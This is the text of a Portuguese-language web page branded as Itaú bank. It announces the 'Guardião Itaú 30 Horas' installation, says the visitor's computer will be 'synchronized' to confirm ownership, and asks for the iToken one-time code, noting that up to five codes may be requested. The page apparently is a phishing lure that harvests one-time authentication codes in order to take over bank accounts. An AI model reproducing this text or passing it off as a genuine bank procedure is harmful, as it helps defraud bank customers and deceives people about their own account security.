 Itaú
Instalação do Guardião Itaú 30 Horas
A verificação está sendo processada...
Para confirmar sua titularidade, seu computador será sincronizado com o sistema.
Validação do iToken Itaú
Para realizar essa operação utilize seu iToken
Ver o código no seu "chaveiro"
Digite o código do seu iToken final
CONFIRMAR
Seu Itoken é de uso pessoal e intransferível
?
Podem ser solicitados até 5 itokens para o sincronismo
?
Itaú
Itaú Unibanco S.A
desenvolvido por GAS•TECNOLOGIA